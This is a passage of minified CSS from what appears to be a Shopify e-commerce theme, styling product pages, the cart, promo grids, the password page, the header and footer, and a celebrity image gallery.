5px}.announcement-slider__slide:first-child{display:block}.announcement-link{display:block;color:#fff}.announcement-link:hover,.announcement-link:active{color:#fff}.announcement-text{font-weight:400;display:block}.announcement-link-text{display:block}.announcement-link .announcement-link-text{text-decoration:underline}.announcement-link-text a{color:inherit}@media only screen and (min-width: 769px){.announcement-slider--compact .announcement-text,.announcement-slider--compact .announcement-link-text{display:inline}.announcement-slider--compact .announcement-text+.announcement-link-text{padding-left:5px}}.shopify-challenge__container{padding:30px 22px}@media only screen and (min-width: 769px){.shopify-challenge__container{padding:120px 0}}.newsletter{margin:0 auto;max-width:520px}.newsletter-section .errors{margin-left:auto;margin-right:auto;max-width:520px}.modal .newsletter .h1{margin-bottom:15px}@media only screen and (min-width: 769px){.modal .newsletter .h1{margin-bottom:30px}}.modal .newsletter .image-wrap{margin-bottom:7.5px}@media only screen and (min-width: 769px){.modal .newsletter .image-wrap{margin-bottom:15px}}.modal .newsletter .text-close{text-decoration:underline}.newsletter__input-group{margin:0 auto 20px;max-width:400px}.newsletter__input-group:last-child{margin-bottom:0}.newsletter__input::-webkit-input-placeholder{color:#000;opacity:1}.newsletter__input:-moz-placeholder{color:#000;opacity:1}.newsletter__input::-moz-placeholder{color:#000;opacity:1}.newsletter__input:-ms-input-placeholder{color:#000}.newsletter__input::-ms-input-placeholder{color:#000;opacity:1}@media only screen and (max-width: 768px){.form__submit--large{display:none}.form__submit--small{display:block}}@media only screen and (min-width: 769px){.form__submit--large{display:block}.form__submit--small{display:none}}div[data-section-type=fading-images]{overflow:hidden}.fading-images{position:relative;overflow:hidden;background:#0f0f0f;transform:translateZ(0)}.fading-images-overlay__overlay{position:relative}.fading-images-overlay__overlay:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;z-index:3}.fading-images-overlay__inner{position:relative;padding:30px 0;z-index:3}.fading-images__item{position:absolute;width:100%;height:100%;top:0;left:0;background-size:cover;opacity:0}.no-js .fading-images__item{opacity:1}.fading-images-overlay__inner--top-center,.fading-images-overlay__inner--center,.fading-images-overlay__inner--bottom-center{text-align:center}.fading-images-overlay__inner--top-right,.fading-images-overlay__inner--right,.fading-images-overlay__inner--bottom-right{text-align:right}.fading-images-overlay__inner--left,.fading-images-overlay__inner--center,.fading-images-overlay__inner--right{top:50%;transform:translateY(-50%)}.fading-images-overlay__inner--bottom-left,.fading-images-overlay__inner--bottom-center,.fading-images-overlay__inner--bottom-right{position:absolute;width:100%;bottom:0}.fading-images-overlay__titles{margin:0}.fading-images-overlay__titles .animation-cropper{display:block}.fading-images-overlay__title{display:inline-block;padding:0 5px;background-color:#fff;color:#000}.animation-cropper:first-child .fading-images-overlay__title{margin-bottom:4px}.active-titles .fading-images-overlay__title{animation:rise-up 1.2s forwards}.finished-titles .fading-images-overlay__title{animation:rise-up-out .75s forwards}.active-image.lazyloaded{animation:kenburns 7s linear forwards;z-index:2}.finished-image.lazyloaded{animation:kenburns-out 1s linear forwards;z-index:1}.fading-images--250{height:162px}.fading-images--350{height:227px}.fading-images--450{height:292px}.fading-images--550{height:357px}.fading-images--650{height:422px}.fading-images--750{height:487px}@media only screen and (min-width: 769px){.fading-images--250{height:250px}.fading-images--350{height:350px}.fading-images--450{height:450px}.fading-images--550{height:550px}.fading-images--650{height:650px}.fading-images--750{height:750px}}@media only screen and (max-width: 768px){.instagram-section .grid__item:nth-child(7),.instagram-section .grid__item:nth-child(8),.instagram-section .grid__item:nth-child(9),.instagram-section .grid__item:nth-child(10),.instagram-section .grid__item:nth-child(11),.instagram-section .grid__item:nth-child(12){display:none}}.instagram-section .placeholder-svg{padding:0}.instagram-feed-wrap{position:relative}.page-width .instagram-feed-wrap{margin:30px 0}@media only screen and (min-width: 769px){.page-width .instagram-feed-wrap{margin:60px 0}}.instagram-feed-wrap .grid{position:absolute;left:0;right:0;top:0}.instagram-feed-wrap .placeholder-svg{padding:0}.instagram-feed-wrap--1 .grid__item:nth-child(7),.instagram-feed-wrap--1 .grid__item:nth-child(8){display:none}.instagram-feed-wrap--2 .grid__item:nth-child(13),.instagram-feed-wrap--2 .grid__item:nth-child(14){display:none}.instagram-feed-wrap__reflow-fix{width:16.667%}@media only screen and (max-width: 768px){.instagram-feed-wrap__reflow-fix{width:75%}}.instagram-feed-wrap__reflow-fix:after{content:"";display:block;height:0;padding-bottom:100%}@media only screen and (max-width: 768px){.instagram-feed-wrap__reflow-fix:after{padding-bottom:200%}}.instagram-feed-wrap--2 .instagram-feed-wrap__reflow-fix:after{padding-bottom:200%}.instagram-feed__link{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#fff;color:#000;padding:15px 25px;z-index:2}.map-section{position:relative;height:650px;width:100%;overflow:hidden}@media only screen and (min-width: 769px){.map-section{height:500px}}.map-section .page-width{height:100%}.map-section--load-error{height:auto}.map-onboarding{position:absolute;top:0;left:0;bottom:0;width:100%;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;z-index:0}.map-section__overlay-wrapper{position:relative;height:100%}.map-section__overlay{position:relative;display:inline-block;background-color:#fff;padding:30px;margin:30px;width:100%;z-index:3}@media only screen and (min-width: 769px){.map-section__overlay{position:absolute;left:30px;top:50%;transform:translateY(-50%);margin-top:0;width:30%}}.map-section--load-error .map-section__overlay{position:static;transform:translateY(0)}.map-section__link{display:block;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.map-section__container{position:absolute!important;top:0;left:0;width:100%;height:150%;margin-bottom:-50%}@media only screen and (min-width: 769px){.map-section__container{width:130%;height:100%;margin:0 -30% 0 0}}[data-aos=map-section__animation] .map-section__container{animation:fade-out .5s cubic-bezier(.26,.54,.32,1) 0s forwards;will-change:opacity,transform;opacity:0}[data-aos=map-section__animation].aos-animate .map-section__container{animation:zoom-fade 2.5s cubic-bezier(.26,.54,.32,1) 0s forwards}.image-row:after{content:"";display:table;clear:both}.image-row__placeholder{float:left;width:33.33%}.image-row--gutters .image-row__placeholder{width:32%;margin:0 1% 2%}.image-row--gutters .image-row__placeholder:first-child{margin-left:0}.image-row--gutters .image-row__placeholder:last-child{margin-right:0}.image-row__image{position:relative;min-height:1px;float:left}.image-row__image:after{content:"";display:block;height:0;width:100%}.image-row__image img{display:block;position:absolute;top:0;left:0}.image-row__image .js-photoswipe__zoom{cursor:zoom-in}.image-row__image a .js-photoswipe__zoom{cursor:pointer}.promo-grid--space-top{padding-top:30px}@media only screen and (min-width: 769px){.promo-grid--space-top{padding-top:60px}}.promo-grid--space-bottom{padding-bottom:30px}@media only screen and (min-width: 769px){.promo-grid--space-bottom{padding-bottom:60px}}.promo-grid__container{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;position:relative;overflow:hidden;background-repeat:no-repeat}.promo-grid__container .btn{margin-right:10px}.promo-grid__container.horizontal-center{-ms-flex-pack:center;justify-content:center;text-align:center}.promo-grid__container.horizontal-center .btn{margin:2px 5px}.promo-grid__container.horizontal-right{-ms-flex-pack:end;justify-content:flex-end;text-align:right}@media only screen and (max-width: 768px){.promo-grid__container--boxed .promo-grid__bg{height:65%}.promo-grid__container--boxed .promo-grid__content{width:100%;margin-top:35%}}.promo-grid__container--framed:not(.promo-grid__container--boxed):after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border:7px solid transparent;box-shadow:inset 0 0 0 2px #fff;z-index:2}@media only screen and (min-width: 769px){.promo-grid__container--framed:not(.promo-grid__container--boxed):after{border-width:10px}}.type-sale_collection .promo-grid__container--framed:not(.promo-grid__container--boxed):after,.type-product .promo-grid__container--framed:not(.promo-grid__container--boxed):after,.type-banner .promo-grid__container--framed:not(.promo-grid__container--boxed):after{box-shadow:inset 0 0 0 2px #000}.promo-grid__container--tint:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;opacity:1;z-index:1;pointer-events:none}.promo-grid__slide-link{display:block;position:absolute;width:100%;height:100%;z-index:4}.promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse){background:#2b2b2b;transition-delay:.25s}.promo-grid__slide-link:hover~.promo-grid__content .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):after{animation:shine .75s cubic-bezier(.01,.56,1,1)}.promo-grid__content{-ms-flex:0 1 auto;flex:0 1 auto;padding:2em 2.5em;position:relative;min-width:200px;z-index:3}.promo-grid__container--framed:not(.promo-grid__container--boxed) .promo-grid__content{margin:1.5em}.promo-grid__content p:last-child{margin-bottom:0}.vertical-top .promo-grid__content{-ms-flex-item-align:start;align-self:flex-start}.vertical-center .promo-grid__content{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.vertical-bottom .promo-grid__content{-ms-flex-item-align:end;align-self:flex-end}.promo-grid__content--boxed{background:#fff;color:#000;margin:15px}@media only screen and (max-width: 768px){.promo-grid__content--boxed{margin:7.5px}}.promo-grid__content--framed.promo-grid__content--boxed{border:7px solid white;box-shadow:inset 0 0 0 2px #000}@media only screen and (min-width: 769px){.promo-grid__content--framed.promo-grid__content--boxed{border-width:10px}}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale),.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale){color:#fff}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a,.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) a{color:#fff;border-bottom:2px solid white}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) .btn--inverse,.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale) .btn--inverse{border-color:#fff}.type-advanced .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale):after,.type-simple .promo-grid__content:not(.promo-grid__content--boxed):not(.promo-grid__content--sale):after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background:radial-gradient(#0003,#0000 60%);margin:-100px -200px;z-index:1}.type-advanced .rte--strong,.type-product .rte--strong,.type-sale_collection .rte--strong{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2;line-height:1.1}.type-advanced .rte--em,.type-product .rte--em,.type-sale_collection .rte--em{text-transform:uppercase;letter-spacing:.7px;font-size:.9375em;line-height:1.1}.type-advanced .rte--strong,.type-product .rte--strong{font-size:1.6em;line-height:1.1}@media only screen and (min-width: 769px){.type-advanced .rte--strong,.type-product .rte--strong{font-size:2.125em}.type-product.flex-grid__item--50 .rte--strong,.type-product.flex-grid__item--33 .rte--strong{font-size:1.6em}}.promo-grid__bg{position:absolute;top:0;left:0;width:100%;height:100%;background-size:cover;background-repeat:no-repeat;background-position:center;text-align:left}.promo-grid__container:not(.promo-grid__container--boxed) .promo-grid__bg:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;background-color:#000;opacity:.1}.promo-grid__bg .placeholder-svg{position:absolute;top:0;left:50%;transform:translate(-50%);max-width:none;width:auto;padding:0}.promo-grid__bg-image{z-index:1;opacity:0}.no-js .promo-grid__bg-image{opacity:1}.promo-grid__bg-image.lazyloaded{animation:fade-in 1s cubic-bezier(.26,.54,.32,1) 0s forwards;transition:none}.promo-grid__text{position:relative;z-index:2}.promo-grid__text .btn{margin-top:2px;margin-bottom:2px}.type-advanced .promo-grid__content{padding:2em}.type-advanced .btn{margin-bottom:10px}.type-sale_collection{-ms-flex-positive:1;flex-grow:1;max-height:600px}.type-sale_collection .promo-grid__container{background:#fff;-ms-flex-align:center;align-items:center}.type-sale_collection .promo-grid__content{padding:2em;-ms-flex:0 1 auto;flex:0 1 auto;min-width:0}@media only screen and (max-width: 768px){.type-sale_collection .promo-grid__content{font-size:.8em}}@media only screen and (min-width: 769px){.type-sale_collection .promo-grid__content:not(.promo-grid__content--small-text){font-size:1.5em}}.type-sale_collection .rte--block{margin-bottom:5px}.type-sale_collection .rte--strong{position:relative;display:block;font-size:3.375em;line-height:1;white-space:nowrap}.type-sale_collection small{display:inline;font-size:.25em;margin-left:-3.1em;letter-spacing:0}.type-sale-images{-ms-flex:1 1 50%;flex:1 1 50%}.type-sale-images svg{display:block;width:50%;float:left}.type-sale-images__crop{overflow:hidden;width:130%}.type-sale-images__image{width:50%;float:left}.type-simple .promo-grid__content{padding:30px}@media only screen and (max-width: 768px){.type-simple .promo-grid__content{padding:15px}}.promo-grid__title:last-child{margin-bottom:0}.type-image .promo-grid__container{background:none}.type-image img,.type-image a,.type-image .image-wrap{width:100%}.type-banner{-ms-flex:1 0 100%;flex:1 0 100%}.type-banner .promo-grid__container{background:none}.type-banner .promo-grid__container--framed:not(.promo-grid__container--boxed){padding:1em}.type-banner p{margin:5px 10px;display:inline-block;vertical-align:middle;line-height:1.2}.type-banner__link{display:block;-ms-flex:1 1 100%;flex:1 1 100%}.type-banner__content{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 10px}.type-banner__text{position:relative;-ms-flex:0 1 auto;flex:0 1 auto;z-index:2;padding:10px 20px}.type-banner__image{-ms-flex:0 0 45%;flex:0 0 45%}@media only screen and (min-width: 769px){.type-banner__image{-ms-flex:0 0 200px;flex:0 0 200px}}.type-product__wrapper{-ms-flex:1 1 100%;flex:1 1 100%;position:relative;padding:2em 0;z-index:3}.type-product__wrapper.promo-grid__container--tint,.promo-grid__container--framed .type-product__wrapper{padding:2em}@media only screen and (max-width: 768px){.type-product__content{margin-top:15px}}.type-product__images{position:relative;width:100%;margin:10px 0 10px 10px}.type-product__image{position:relative}.type-product__image:first-child{width:100%;max-width:75%}.type-product__image:nth-child(2){position:absolute;bottom:40px;right:0;width:100%;max-width:30%}.type-product__labels{position:absolute;top:-10px;right:-10px;z-index:2;text-align:right}@media only screen and (min-width: 769px){.type-product__labels .flex-grid__item--50,.type-product__labels .flex-grid__item--33{font-size:.9em}}.type-product__label{padding:4px 12px;background-color:#111;color:#fff;float:right;clear:both}.type-product__label--secondary{background-color:#fff;color:#000}.cart__row{position:relative;margin-bottom:30px}.cart__row:first-child{border-bottom:1px solid #e8e8e1;padding-bottom:15px}.cart__row:last-child{border-top:1px solid #e8e8e1;padding-top:30px;margin-bottom:0}.cart__row .js-qty__wrapper{margin:0 auto}@media only screen and (max-width: 768px){.cart__row{margin-bottom:20px}.cart__row:last-child{padding-top:20px}}.cart__checkout-wrapper{margin-top:10px}.cart__checkout-wrapper .btn{margin:10px 0 0 10px}.cart__checkout-wrapper .additional_checkout_buttons,.drawer__cart .cart__update,.drawer__cart .cart__checkout{margin-top:10px}.cart__row--table{display:table;table-layout:fixed;width:100%}.cart__row--table .grid__item{display:table-cell;vertical-align:middle;float:none}@media only screen and (min-width: 769px){.cart__row--table-large{display:table;table-layout:fixed;width:100%}.cart__row--table-large .grid__item{display:table-cell;vertical-align:middle;float:none}}.cart__image{display:block}.cart__image img{width:100%;display:block;border:1px solid #e8e8e1}@media only screen and (max-width: 959px){.cart__image{margin-bottom:15px}}.cart__product-name{font-size:1em;letter-spacing:.7px;margin-bottom:5px}.cart-i-desc p{font-size:.85em;margin-bottom:3px}.cart-i-desc .btn{margin-top:10px}.cart__product-qty{text-align:center;margin:0 auto;max-width:80px}.cart__price{font-size:.9em;display:block}.cart__price--strikethrough{text-decoration:line-through}.cart__discount{color:#ff4e4e}.cart__product-meta{margin-bottom:0}iframe.zoid-component-frame{z-index:1!important}@media only screen and (max-width: 768px){.page-content--product{padding-top:0}.grid--product-images-right{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.grid--product-images-right .grid__item:first-child{-ms-flex-order:2;order:2}}.modal .page-content--product{width:1500px;max-width:100%}.product-single__meta{padding-left:45px}@media only screen and (max-width: 768px){.product-single__meta{padding-left:0;margin-top:15px}}.grid--product-images-right .product-single__meta{padding-left:0;padding-right:45px}@media only screen and (max-width: 768px){.grid--product-images-right .product-single__meta{padding-right:0}}.product-single__meta .social-sharing{margin-top:15px}@media only screen and (min-width: 769px){.product-single__meta .social-sharing{margin-top:30px}}.product-single__meta .rte{text-align:left}.product-single__vendor{text-transform:uppercase;letter-spacing:.7px;font-size:.8em;margin-bottom:7.5px}.product-single__title{margin-bottom:5px;word-wrap:break-word;font-size:1.25em}@media only screen and (min-width: 769px){.product-single__title{margin-bottom:7.5px}}.product-single__review-link{display:block}.product-single__review-link .spr-badge[data-rating="0.0"]{display:none}.product-single__review-link .spr-badge{margin-bottom:7px}.product-single__review-link .spr-badge-starrating{margin-right:8px}.product-single__review-link .spr-badge-caption{font-size:.92857em}.product-single__sku{margin-bottom:5px}.product-single__description{margin-bottom:30px}.product-single__description-full{margin:30px 0}.product-single__form{margin-bottom:20px}.product-single__variants{display:none}.no-js .product-single__variants{display:block;margin-bottom:30px}.product-image-main{position:relative}.product__video-wrapper{position:relative;overflow:hidden;max-width:100%;padding-bottom:100%;height:auto;background-color:#fff}.product__video-wrapper iframe{width:100%;height:100%;transition:opacity .5s ease-in}.product__video-wrapper[data-video-style=muted].loaded:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:1}.product__video-wrapper.video-interactable:before{display:none}@media only screen and (max-width: 768px){.product__video-wrapper[data-video-type=vimeo].loaded:before{display:none}}.product__video-wrapper.loading:before{background:#00000026}.product__video-wrapper.loading:after{background:#000}.product__video-wrapper.loading iframe{opacity:.01}.product__video-wrapper.loaded iframe{opacity:1}.product__video{position:absolute;top:0;left:0;width:100%;height:100%}.product__photos--beside{display:-ms-flexbox;display:flex;width:100%}.product__photos{direction:ltr}.product__photos a{display:block;max-width:100%}.product__photos img{display:block;margin:0 auto;max-width:100%;width:100%}.product__main-photos{position:relative;overflow:hidden;-ms-flex:1 1 auto;flex:1 1 auto}.product__main-photos .slick-prev{left:0;z-index:1}.product__main-photos .slick-next{right:0;z-index:1}.product__main-photos .slick-prev,.product__main-photos .slick-next{top:50%}.product__main-photos .slick-prev.slick-disabled,.product__main-photos .slick-next.slick-disabled{opacity:.3}.product__main-photos .slick-prev:before,.product__main-photos .slick-next:before{opacity:1;color:#000;text-shadow:none}@media only screen and (max-width: 959px){.product__main-photos .slick-prev:before,.product__main-photos .slick-next:before{font-size:45px}}.product__main-photos img{display:none}.product__main-photos .starting-slide img,.product__main-photos .slick-initialized img{display:block}.product__main-photos .secondary-slide:not(.slick-slide){display:none}@media only screen and (min-width: 769px){.product__main-photos .slick-slide:not(.slick-current){opacity:0!important}}@media only screen and (max-width: 768px){.product__main-photos{margin-left:-17px;margin-right:-17px}.product__main-photos .slick-list{padding-left:10%;padding-right:10%}.product__main-photos .slick-slide:not(.slick-current){position:relative}.product__main-photos .slick-slide:not(.slick-current):before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.product__main-photos .slick-slide .product-image-main{margin-right:4px}.product__main-photos .slick-cloned img{opacity:1}}.product__main-photos .slick-slider .slick-dots li button:before{background-color:#000}.product__thumbs{position:relative}.product__thumbs .slick-prev,.product__thumbs .slick-next{width:20px;top:auto;left:0;right:0;margin:auto;transform:rotate(90deg);z-index:1}.product__thumbs .slick-prev.slick-disabled,.product__thumbs .slick-next.slick-disabled{opacity:.3}.product__thumbs .slick-prev:before,.product__thumbs .slick-next:before{font-size:50px;opacity:1;color:#000;text-shadow:none;position:relative;top:-5px}.product__thumbs .slick-prev{top:-30px}.product__thumbs .slick-next{bottom:-30px}.product__thumbs--below{margin-top:8.5px}@media only screen and (min-width: 769px){.product__thumbs--below{margin-top:15px}}.product__thumbs--beside{-ms-flex:0 0 60px;flex:0 0 60px;max-width:60px;margin-left:8.5px}@media only screen and (min-width: 769px){.product__thumbs--beside{-ms-flex:0 0 80px;flex:0 0 80px;max-width:80px;margin-left:15px}}.product__thumbs--beside .slick-list{min-height:100%}.product__thumb-item{border:1px solid #ccc;margin:5px 0}.product__thumb-item.slick-current{border-color:#000}.product__thumbs--beside .product__thumb-item{margin-bottom:8.5px}@media only screen and (min-width: 769px){.product__thumbs--beside .product__thumb-item{margin-bottom:15px}}.product__thumbs--below .product__thumb-item{margin-right:8.5px}@media only screen and (min-width: 769px){.product__thumbs--below .product__thumb-item{margin-right:15px}}.product__thumbs--below .product__thumb-item:last-child{margin-right:0}.product__thumbs--below:not(.slick-initialized) .product__thumb-item{max-width:100px;float:left}.product__thumb{position:relative;display:block;cursor:pointer;padding-bottom:66.68%}.product__thumb img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}.product__thumb-play{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);background-color:#111;border-radius:100px;padding:7px;z-index:1;opacity:0;transition:opacity .5s ease;font-size:0}.aos-animate .product__thumb-play{opacity:1}.product__thumb-play .icon{fill:#fff;width:24px;height:24px}@media only screen and (min-width: 769px){.product__thumb-play .icon{width:30px;height:30px}}.product__price{color:#1c1d1d;margin-right:5px}.product__price--compare{padding-right:5px;display:inline-block;text-decoration:line-through}.product__price-savings{color:#ff4e4e;white-space:nowrap}.product__inventory{font-size:11.9px;font-style:italic;margin:5px 0}@media only screen and (min-width: 769px){.product__inventory{margin:7.5px 0}}.product__quantity{margin-bottom:15px}@media only screen and (min-width: 769px){.product__quantity{margin-bottom:20px}}.product__quantity label{display:block;margin-bottom:10px}.product__quantity--dropdown{display:inline-block}.add-to-cart[disabled]+.shopify-payment-button{display:none}.product__photo-zoom{position:absolute;bottom:0;right:0;cursor:zoom-in}@media only screen and (max-width: 768px){.product__photo-zoom{padding:6px}.product__main-photos .product__photo-zoom{margin-bottom:10px;margin-right:10px}.slick-slider .product__photo-zoom{opacity:0;transition:opacity .5s ease-out}.slick-slider .slick-active .product__photo-zoom{opacity:1}}@media only screen and (min-width: 769px){.product__photo-zoom{opacity:0;width:100%;top:0;left:0;margin:0;border-radius:0}.product__photo-zoom svg,.product__photo-zoom span{display:none}}.template-blog .article{margin-bottom:45px}@media only screen and (min-width: 769px){.template-blog .article{margin-bottom:90px}}.template-blog .article:last-child{margin-bottom:0}@media only screen and (min-width: 769px){.template-blog .article:last-child{margin-bottom:45px}}.article__body{margin-bottom:15px}@media only screen and (min-width: 769px){.article__body{margin-bottom:30px}}.comment.last{margin-bottom:-15px}.template-password{height:100vh;text-align:center}.password-page__image{position:fixed;top:0;left:0;right:0;bottom:0;opacity:0;background-size:cover;background-repeat:no-repeat;background-position:center center;z-index:1;animation:zoom-fade-password 20s ease 1s forwards}.password-page__image:after{position:fixed;content:"";top:0;left:0;right:0;bottom:0;z-index:2;background:#3232324d}.password-page__wrapper{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;width:100%;position:absolute;z-index:3;min-height:500px}.password-page__wrapper a{color:inherit}.password-page__wrapper hr,.password-page__wrapper .hr--small,.password-page__wrapper .hr--medium,.password-page__wrapper .hr--large{border-color:#e8e8e1}.password-page__wrapper .social-sharing.clean a{color:inherit;background:transparent}.password-header-section{-ms-flex:1 1 50%;flex:1 1 50%;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:end;align-items:flex-end}.password-page__header__inner{padding:15px}.password-page__logo{margin-top:20px}@media only screen and (min-width: 769px){.password-page__logo{margin-top:90px}}.password-page__logo .logo{max-width:100%}.password-page__main{-ms-flex:1 1 100%;flex:1 1 100%}.password-page{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.password-page__content{background-color:#fff;color:#000;padding:30px;border:7px solid white;box-shadow:inset 0 0 0 2px #000}@media only screen and (min-width: 769px){.password-page__content{border-width:10px}}.password-page__hero{text-transform:none}.password-page__message{margin-bottom:30px!important}.password-page__message img{max-width:100%}.password-form{margin-bottom:1em}@media only screen and (min-width: 769px){.password-page__signup-form{padding:0 30px}}.password-page__signup-form .input-group-field{background-color:#fff;color:#000}.password-page__signup-form .input-group-field::-webkit-input-placeholder{color:#000;opacity:.7}.password-page__signup-form .input-group-field:-moz-placeholder{color:#000;opacity:.7}.password-page__signup-form .input-group-field::-moz-placeholder{color:#000;opacity:.7}.password-page__signup-form .input-group-field:-ms-input-placeholder{color:#000;opacity:.7}.password-page__signup-form .input-group-field::-ms-input-placeholder{color:#000;opacity:.7}.password-page__signup-form .errors ul{list-style-type:none;margin-left:0}.password-page__social-sharing{margin-top:30px}.password-login{display:block;margin:0 auto;padding:7.5px 15px}@media only screen and (min-width: 769px){.password-login{position:absolute;top:20px;right:20px}}.password__lock .icon{position:relative;top:-2px;margin-right:4px;width:12px;height:12px}.password-page__footer{-ms-flex:0 1 auto;flex:0 1 auto}.password-page__footer_inner{padding:45px 0 15px;line-height:21px}.icon-shopify-logo{width:60px;height:20px}@media only screen and (max-width: 768px){#LoginModal .modal__close{padding:20px}}#LoginModal .modal__inner{background:#fff;color:#000;padding:30px}@media only screen and (max-width: 768px){#LoginModal .modal__inner{margin-bottom:40vh}}.password-admin-link{margin:0}.password-admin-link a{border-bottom:2px solid #e8e8e1!important}@media only screen and (max-width: 768px){.site-is-stucked #shopify-section-header{min-height:110px}.site-is-stucked #site-i-header{position:fixed;left:0;right:0;top:0;transform:translate3d(0,-100%,0);transition:none;z-index:20}.site-is-stucked #site-i-header.site-stucked-opening{transform:translateZ(0);transition:transform .4s cubic-bezier(.165,.84,.44,1)}.js-drawer-open--search .main-content:after{z-index:19}}.site-header-sticky.site-header-stucked{min-height:110px}.site-header-sticky:not(.site-header-stucked){height:auto!important}@media only screen and (min-width: 769px) and (max-width: 959px){.site-header-sticky .site-header__logo img{max-height:40px}}@media only screen and (max-width: 768px){.site-header-sticky.site-header-stucked{min-height:62px}}.nav-i-menu .site-header__logo{display:none;flex:0 0 auto}.nav-i-menu .site-nav:not(.site-navigation){display:none;flex:0 0 auto}@media only screen and (min-width: 769px){.site-header--stuck .nav-i-menu{display:-webkit-box;display:-webkit-flex;display:flex;align-items:center}.site-header--stuck .nav-i-menu .site-header__logo{display:block;margin:0}.site-header--stuck .nav-i-menu .site-nav:not(.site-navigation){display:block}}.site-footer .footern-end{background:#f5f6f7;border-top:1px solid #ccc;padding:5px 0;margin-top:40px}.site-footer .footern-end .footer__small-text{padding:12px 0 8px;text-align:left}.site-footer .footern-end .payment-icons{margin:0;float:right}@media only screen and (max-width: 768px){.site-footer .footern-end{margin-top:10px}.site-footer .footern-end .footer__small-text{text-align:center}.site-footer .footern-end .payment-icons{float:none}}.collections-i-grid .collection-item__title span{display:block;margin-bottom:15px}@media only screen and (max-width: 959px){.collections-i-grid .collection-item__title{font-size:22px}.collections-i-grid .collection-item__title .btn{padding:6px 12px;letter-spacing:.7px}}@media only screen and (max-width: 768px){.collections-i-grid .grid{margin:0 -10px}.collections-i-grid .grid .grid__item{width:50%;padding:0 10px}.collections-i-grid .collection-item{margin-bottom:0}.collections-i-grid .collection-item:not(.collection-item--below):after{display:none}.collections-i-grid .collection-item__title{position:static;top:0;left:0;font-size:17px;transform:none;padding-top:15px;color:#000;text-shadow:none}.collections-i-grid .collection-item__title span{margin-bottom:10px}.collections-i-grid .collection-item__title .btn{min-width:auto;font-size:10px;padding:6px 9px 5px;letter-spacing:.3px}}@media only screen and (max-width: 479px){.collections-i-grid .grid{margin:0 -5px}.collections-i-grid .grid .grid__item{padding:0 5px}.collections-i-grid .collection-item__title{font-size:15px}.collections-i-grid .collection-item__title .btn{font-size:9px;padding:5px 8px}}.background-media-text--1568881930132 .background-media-text__image{background-position:80% 0!important}.col-celeb-gallery{width:100%}@media only screen and (max-width: 768px){.col-celeb-gallery .page-width{padding:0 2px}.col-celeb-gallery .section-header{padidng:0 15px}}.col-celeb-gallery ul{width:100%;position:relative;list-style:none;-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:5px;-moz-column-gap:5px;column-gap:5px;padding:0;margin:0}@media only screen and (max-width: 768px){.col-celeb-gallery ul{-webkit-column-count:2;-moz-column-count:2;column-count:2;-webkit-column-gap:2px;-moz-column-gap:2px;column-gap:2px}}.col-celeb-gallery li{width:100%;display:inline-block;float:left;margin:0}.col-celeb-gallery li a{width:100%;display:inline-block;vertical-align:middle;position:relative;border-radius:9px;overflow:hidden;margin-bottom:5px}.col-celeb-gallery li a:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#00000026;z-index:1}.col-celeb-gallery li a:hover img{transform:scale(1.1)}.col-celeb-gallery li img{width:100%;display:block;transition:all 1s ease}.col-celeb-gallery li h6,.col-celeb-gallery li .h6{font-family:Gotham HTF;position:absolute;top:0;left:0;right:0;font-size:20px;color:#fff;line-height:1.2;letter-spacing:normal;text-transform:none;padding:20px 25px;z-index:2}.col-celeb-gallery li .btn{min-width:auto;font-size:11px;padding:6px 10px;display:block;margin:12px 0 0}@media only screen and (max-width: 1199px){.col-celeb-gallery li h6,.col-celeb-gallery li .h6{font-size:19px;padding:15px}.col-celeb-gallery li .btn{font-size:11px;padding:5px 8px}}@media only screen and (max-width: 959px){.col-celeb-gallery li h6,.col-celeb-gallery li .h6{font-size:17px}.col-celeb-gallery li .btn{font-size:10px;margin:10px 0 0;letter-spacing:.3px}}@media only screen and (max-width: 768px){.col-celeb-gallery li:last-child{display:none}.col-celeb-gallery li a{margin-bottom:2px;border-radius:3px}.col-celeb-gallery li h6,.col-celeb-gallery li .h6{display:none}}@media only screen and (max-width: 479px){.col-celeb-gallery li h6,.col-celeb-gallery li .h6{font-size:15px;padding:10px}.col-celeb-gallery li .btn{font-size:9px;padding:5px 8px 4px}}@-moz-document url-prefix(){.col-celeb-gallery li{float:none}}.celeb-i-gallery-col{max-width:1020px;width:100%;display:block;margin:auto}.celeb-i-gallery-col ul{display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;position:relative;list-style:none;padding:0;margin:0 -15px}@media only screen and (max-width: 